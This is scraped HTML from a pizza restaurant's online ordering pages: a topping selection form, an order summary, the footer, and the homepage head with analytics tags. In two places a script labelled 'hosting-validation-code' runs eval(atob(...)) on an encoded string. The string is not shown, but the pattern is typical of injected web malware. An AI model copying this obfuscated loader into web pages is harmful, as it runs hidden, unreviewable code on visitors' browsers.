value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="16" id="product_toppings_topping-16_position" name="product[toppings][topping-16][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rapini"><div class="newStyleForSelector"><input name="product[toppings][topping-56][id]" type="hidden" value="56" /><input name="product[toppings][topping-56][name]" type="hidden" value="Rapini" /><input name="product[toppings][topping-56][type]" type="hidden" value="4" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="56" id="product_toppings_topping-56_selected" name="product[toppings][topping-56][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-56_selected">Rapini</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-56" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="56" id="product_toppings_topping-56_preference" name="product[toppings][topping-56][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="56" id="product_toppings_topping-56_position" name="product[toppings][topping-56][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="red-onions"><div class="newStyleForSelector"><input name="product[toppings][topping-12][id]" type="hidden" value="12" /><input name="product[toppings][topping-12][name]" type="hidden" value="Red Onions" /><input name="product[toppings][topping-12][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="12" id="product_toppings_topping-12_selected" name="product[toppings][topping-12][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-12_selected">Red Onions</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-12" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="12" id="product_toppings_topping-12_preference" name="product[toppings][topping-12][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="12" id="product_toppings_topping-12_position" name="product[toppings][topping-12][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="roasted-red-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-13][id]" type="hidden" value="13" /><input name="product[toppings][topping-13][name]" type="hidden" value="Roasted Red Peppers" /><input name="product[toppings][topping-13][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="13" id="product_toppings_topping-13_selected" name="product[toppings][topping-13][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-13_selected">Roasted Red Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-13" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="13" id="product_toppings_topping-13_preference" name="product[toppings][topping-13][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="13" id="product_toppings_topping-13_position" name="product[toppings][topping-13][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="spinach"><div class="newStyleForSelector"><input name="product[toppings][topping-14][id]" type="hidden" value="14" /><input name="product[toppings][topping-14][name]" type="hidden" value="Spinach" /><input name="product[toppings][topping-14][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="14" id="product_toppings_topping-14_selected" name="product[toppings][topping-14][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-14_selected">Spinach</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-14" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="14" id="product_toppings_topping-14_preference" name="product[toppings][topping-14][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="14" id="product_toppings_topping-14_position" name="product[toppings][topping-14][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sun-dried-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-15][id]" type="hidden" value="15" /><input name="product[toppings][topping-15][name]" type="hidden" value="Sun Dried Tomatoes" /><input name="product[toppings][topping-15][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="15" id="product_toppings_topping-15_selected" name="product[toppings][topping-15][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-15_selected">Sun Dried Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-15" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="15" id="product_toppings_topping-15_preference" name="product[toppings][topping-15][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="15" id="product_toppings_topping-15_position" name="product[toppings][topping-15][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="tomatoes-herbed"><div class="newStyleForSelector"><input name="product[toppings][topping-7][id]" type="hidden" value="7" /><input name="product[toppings][topping-7][name]" type="hidden" value="Tomatoes (Herbed)" /><input name="product[toppings][topping-7][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="7" id="product_toppings_topping-7_selected" name="product[toppings][topping-7][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-7_selected">Tomatoes (Herbed)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-7" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="7" id="product_toppings_topping-7_preference" name="product[toppings][topping-7][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="7" id="product_toppings_topping-7_position" name="product[toppings][topping-7][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="zucchini-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-17][id]" type="hidden" value="17" /><input name="product[toppings][topping-17][name]" type="hidden" value="Zucchini (Marinated)" /><input name="product[toppings][topping-17][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="17" id="product_toppings_topping-17_selected" name="product[toppings][topping-17][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-17_selected">Zucchini (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-17" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="17" id="product_toppings_topping-17_preference" name="product[toppings][topping-17][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="17" id="product_toppings_topping-17_position" name="product[toppings][topping-17][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_herbs"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Herbs</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chilli-flakes"><div class="newStyleForSelector"><input name="product[toppings][topping-45][id]" type="hidden" value="45" /><input name="product[toppings][topping-45][name]" type="hidden" value="Chilli Flakes" /><input name="product[toppings][topping-45][type]" type="hidden" value="5" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="45" id="product_toppings_topping-45_selected" name="product[toppings][topping-45][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-45_selected">Chilli Flakes</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-45" style=""><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="45" id="product_toppings_topping-45_preference" name="product[toppings][topping-45][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="45" id="product_toppings_topping-45_position" name="product[toppings][topping-45][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-42][id]" type="hidden" value="42" /><input name="product[toppings][topping-42][name]" type="hidden" value="Fresh Garlic" /><input name="product[toppings][topping-42][type]" type="hidden" value="5" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="42" id="product_toppings_topping-42_selected" name="product[toppings][topping-42][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-42_selected">Fresh Garlic</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-42" style=""><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="42" id="product_toppings_topping-42_preference" name="product[toppings][topping-42][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="42" id="product_toppings_topping-42_position" name="product[toppings][topping-42][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="oregano"><div class="newStyleForSelector"><input name="product[toppings][topping-43][id]" type="hidden" value="43" /><input name="product[toppings][topping-43][name]" type="hidden" value="Oregano" /><input name="product[toppings][topping-43][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="43" id="product_toppings_topping-43_selected" name="product[toppings][topping-43][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-43_selected">Oregano</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-43" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="43" id="product_toppings_topping-43_preference" name="product[toppings][topping-43][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="43" id="product_toppings_topping-43_position" name="product[toppings][topping-43][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rosemary"><div class="newStyleForSelector"><input name="product[toppings][topping-44][id]" type="hidden" value="44" /><input name="product[toppings][topping-44][name]" type="hidden" value="Rosemary" /><input name="product[toppings][topping-44][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="44" id="product_toppings_topping-44_selected" name="product[toppings][topping-44][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-44_selected">Rosemary</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-44" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="44" id="product_toppings_topping-44_preference" name="product[toppings][topping-44][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="44" id="product_toppings_topping-44_position" name="product[toppings][topping-44][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_plant-based"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Plant Based</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="plant-based-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-53][id]" type="hidden" value="53" /><input name="product[toppings][topping-53][name]" type="hidden" value="Plant-Based Pepperoni" /><input name="product[toppings][topping-53][type]" type="hidden" value="6" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="53" id="product_toppings_topping-53_selected" name="product[toppings][topping-53][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-53_selected">Plant-Based Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-53" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="53" id="product_toppings_topping-53_preference" name="product[toppings][topping-53][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="53" id="product_toppings_topping-53_position" name="product[toppings][topping-53][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><input id="product_combo" name="product_combo" type="hidden" value="false" /><input id="is_10_inches" name="is_10_inches" type="hidden" value="false" /><div class="row order_actions_bottom order-pizza-btn" style=" "><div class="order-update-btn calzone-btn"><button class="button hidden-mobile default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div></form></div></div><div class="col-md-4" id="order-summary-table"><div class="summary-container active CTA-bottom-fixed"><div class="pizza-image hide"><img alt="Size_300_product_image" src="/system/uploads/pizza_preset/pizza_image_flat/145/size_300_product_image.jpg" /></div><div class="order-table-right" id="inline_calculator"><div class="summery-header"><div class="left">Order Summary</div><div class="right">$20.48</div></div><div class="summery-table" data-popup_message="" data-show_popup="false" id="summery-table"><table class="table table-condensed default-table green gray-body"><tbody><tr><td class="first"><p class="bold">Rapini <p>Size: Large</p><p>Crust: Original</p><p>Crust Style: Original</p><p>Special Instructions: Regular</p></p><p class="regular-p hide">2 paid toppings</p><p class="regular-p">Whole Pizza</p><p class="regular-p">-  Mozzarella Cheese  </p><p class="regular-p">-  Parmigiano Cheese  </p><p class="regular-p">-  Chilli Flakes  </p><p class="regular-p">-  Fresh Garlic  </p><p class="regular-p">-  Extra Virgin Olive Oil  </p><p class="regular-p">-  Rapini  </p></td></tr></tbody></table></div></div><style>display:none;</style><div class="product-quantity" style=""><div class="box-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="order_item_id" name="order_item_id" type="hidden" value="" /><input class="span1 validate[required,custom[integer]]" id="order_item_qty" name="order_item_qty" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div><div class="upsize-btn col-12 " style=""><a class="button default upsize-black-btn">UPSIZE TO <span class="size"></span>  <br />+$<span class="price-dff"></span></a></div><div class="col-12 down-btn" style=""></div><div class="bottom-actions text-center order_actions_bottom"><a class="button muted smaller m-r" href="/orders">Cancel</a><button class="button default smaller add_product_to_order hover-style" href="/orders/complete_meal">ADD TO ORDER</button></div></div></div></div></div><div class="row order_actions_bottom single-pizza" style="display:none;"><div class="order-update-btn calzone-btn hidden-mobile"><button class="button default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div><div class="container"><div id="order_table"><div class="top-bar"><h1><a class="back_to_categories" href="#">&#8592;</a><span>Order Summary</span></h1></div><div class="hidden-phone row"><div class="clearfix p-t-40"><h2 class="super-header green text-center">Order Summary</h2></div></div></div></div><div class="visible flashin" id="checkout_cart_link"><a><img alt="Shopping_cart" src="/assets/ui/shopping_cart-7583e97c2a240e07483a798c4309e00e.png" /><span>MY ORDER</span></a></div></div><div id="modalAddProduct" class="modal modal-new hide" tabindex="12" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-content"><div class="modal-header"><h3 class="static-header green">Your order has been updated</h3></div><div class="modal-body"><p class="regular-p">Would you like to add something else to your order?</p></div><div class="modal-footer text-center"><a class="button agree-btn default half m-r" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderMore">Yes, please</a><button class="button no-thanks-btn gray half" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderSummary">No, thanks</button></div></div></div></section>
       
		</div>
		

		<!--Footer Start-->
		<footer>
      <section class="greenborder"></section>
			<div class="container main-footer">
					<div class="row footer-menu">
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/orders/menu">Menu</a></li>
      <li class="list-inline-item"><a href="/orders/specials">Deals</a></li>
      <li class="list-inline-item"><a href="/orders/delicious_events">Catering</a></li>
    </ul>
  </div>
  <div class="col-md-2"></div>
  <div class="col-md-4">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/locations">Locations</a></li>
      <li class="list-inline-item"><a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a></li>
      <li class="list-inline-item"><a href="/pages/about">About Us</a></li>
      <li class="list-inline-item"><a href="/customer_reviews">Customer Service</a></li>
    </ul>
  </div>
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/pages/community_programs">Community Programs</a></li>
      <li class="list-inline-item"><a href="/pages/franchise_opportunities">Franchise Opportunities</a></li>
      <li class="list-inline-item"><a href="/pages/careers">Careers</a></li>
      <li class="list-inline-item"><a href="/pages/privacy-policy">Privacy Policy</a></li>
      <li class="list-inline-item"><a href="/pages/terms-conditions">Terms &amp; Conditions</a></li>
    </ul>
  </div>
</div>
			</div>
			<div class="container main-footer">
  <div class="copyright">
    <div class="row">
      <div class="col-md-3 footer-application-start">
        <a
          href="https://www.instagram.com/pizzaiologourmetpizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-instagram" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.facebook.com/PizzaioloGourmetPizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-facebook-official" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.linkedin.com/company/pizzaiolo-gourmet-pizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-linkedin" aria-hidden="true"></i
        ></a>
      </div>
      <div class="col-md-6 footer-application">
        <img
          src="/assets/new_design/footer-logo.png"
          alt="Footer Logo"
          class="footer-logo"/>
        <p>Copyright © 2025 Pizzaiolo</p>
      </div>
      <div class="col-md-3 footer-application footer-download-app">
        <span style="font-size: 1.2rem">Download the App</span>
        <div style="display: inline-flex; margin-top: 10px">
          <a
            href="https://play.google.com/store/apps/details?id=com.pizzaiolo.prod"
            style="margin-right: 10px"
          >
            <img
              src="/assets/new_design/Pizzaiolo_Play_Store.png"
              alt="Play Store"/>
          </a>
          <a href="https://apps.apple.com/app/pizzaiolo-inc/id6450546922">
            <img
              src="/assets/new_design/Pizzaiolo_App_Store.png"
              alt="App Store"/>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
		</footer> 
		<!--Footer End--> 
    <div id="pizza-welcome-message" class="container zero-contact-message">
  <div class="zero-header">
    <div class="zero-title">INTRODUCING</div>
    <div id="close-btn-welcome-popup">
      <img src="/assets/new_design/popup-close.svg" alt="">
    </div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="zero-contact-content">Zero Contact Delivery & PICKUP</div>
      <div class="zero-description">
        All delivery and pickup orders are now <span>contactless</span> to help keep everyone <span>safe</span> and <span>healthy</span>. Please choose to <span>pay online</span> for a smooth contactless experience. All the orders paid online will be contactless be delivered contactless. Thank you!
        <!--All of our <span>delivery</span> and <span>pickup</span> orders are now <span>contactless</span> to help keep everyone healthy. Please choose to pay <span>online</span> to ensure you receive our <span>contactless</span> service. Thank you!-->
      </div>
      <div class="zero-contact-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div>

<!-- <div id="pizza-welcome-message" class="container">
  <div class="row old-new-logo-header">
    <div class=""><img src="/assets/new_design/old-logo.png" alt="" class="old-logo"></div>
    <div class="mobile-point"><img src="/assets/new_design/old-to-new-version.png" alt="" class="old-to-new"></div>
    <div class=""><img src="/assets/new_design/new-logo.png" alt="" class="new-logo"></div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="welcome-note">WE HAVE A FRESH NEW LOOK.<br>OUR PIZZA IS STILL GREAT.</div>
      <div class="welcome-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div> -->
		<!-- Javascripts
    ================================================== -->
		<!-- Placed at the end of the document so the pages load faster -->
		<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js" type="text/javascript"></script>	
      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0792eb1eaf3147c08ba5049b17d9225f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b6819d43f82706b',t:'MTc2NzE2NjUzMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pizzaiolo.ca/
body_size: 12496
content:
<!DOCTYPE html>
<html lang="en" class="homepage">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
		<title>Pizzaiolo | Fresh Gourmet Pizza Delivery &amp; Pickup</title>
<meta content="Order fresh, authentic pizza made with care using our homemade sauce and dough - never frozen. Enjoy delivery, takeout, or a quick slice across southern Ontario." name="description" />
<meta content="Pizzaiolo, Gourmet Pizza, Gluten Free, Pizza Delivery" name="keywords" />
	
    <!-- Open Graph data -->
	
    <meta property="og:title" content="Pizzaiolo Gourmet Pizza" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.pizzaiolo.ca/" />
    <meta property="og:image" content="/assets/ui/pizzaiolo_logo_trans.png" />
   	<meta property="og:description" content="Pizzaiolo is Toronto's best gourmet pizza. Our famous Pizzaiolo tomato sauce and artisan dough are never frozen." />
		<link rel="apple-touch-icon" sizes="57x57" href="/assets/ui//apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/assets/ui//apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/assets/ui//apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/assets/ui//apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/assets/ui//apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/assets/ui//apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/assets/ui//apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/assets/ui//apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/assets/ui//apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/assets/ui//android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/assets/ui//favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="/assets/ui//favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/assets/ui//favicon-16x16.png">
		<link rel="manifest" href="/assets/ui//manifest.json">
		<link rel="preload" as="font" href="/assets/GothaProBol.woff">
		<link rel="preload" as="font" href="/assets/GothaProBla.woff">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="/assets/ui//ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
    <link href="/assets/ui/favicon-d79e5a60c77022ca3f7149e9968b88ac.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <meta content="authenticity_token" name="csrf-param" />
<meta content="DScC70I4l8Gy0t7yDT3pomTP7RIy47eKKuEf5upiTSc=" name="csrf-token" />

      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>

    <!-- Le HTML5 shim, for IE6-8 support of HTML elements -->
    <!--[if lt IE 9]>
      <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
	    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link href="/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css" media="all" rel="stylesheet" type="text/css" />
		
    <!-- For third-generation iPad with high-resolution Retina display: -->
    <!-- Size should be 144 x 144 pixels -->

    <!-- For iPhone with high-resolution Retina display: -->
    <!-- Size should be 114 x 114 pixels -->

    <!-- For first- and second-generation iPad: -->
    <!-- Size should be 72 x 72 pixels -->

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <!-- Size should be 57 x 57 pixels -->

    <!-- For all other devices -->
    <!-- Size should be 32 x 32 pixels -->
		
	<meta name="apple-mobile-web-app-title" content="Pizzaiolo">
		
	<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1716171-88', 'pizzaiolo.ca');
  ga('send', 'pageview');

</script> -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP2NZNJ6');</script>
<!-- End Google Tag Manager -->

<script>
  dataLayer.push({'color': 'red'});

</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2475182902524881');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2475182902524881&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF10NQ1S9M"></script>
<script>
